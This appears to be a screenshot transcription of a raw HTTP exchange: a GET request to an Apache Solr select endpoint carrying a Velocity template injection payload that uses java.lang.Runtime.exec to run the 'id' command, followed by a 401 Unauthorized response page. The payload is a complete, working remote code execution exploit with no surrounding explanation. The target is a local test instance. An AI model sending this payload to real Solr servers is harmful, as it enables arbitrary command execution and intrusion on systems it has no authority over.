 GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+
%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27jav
a.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$r
t.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach
($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 127.0.0.1:8983
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8983/solr/
X-Requested-With: XMLHttpRequest
Connection: close
HTTP/1.1 401 Unauthorized
Connection: close
WWW-Authenticate: basic realm="verify name"
Cache-Control: must-revalidate,no-cache,no-store
Content-Type: text/html;charset=iso-8859-1
Content-Length: 254
<html>
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8"/>
<title>Error 401 Unauthorized</title>
</head>
<body><h2>HTTP ERROR 401</h2>
<p>Problem accessing /solr/test/select. Reason:
<pre>    Unauthorized</pre></p>
</body>
</html>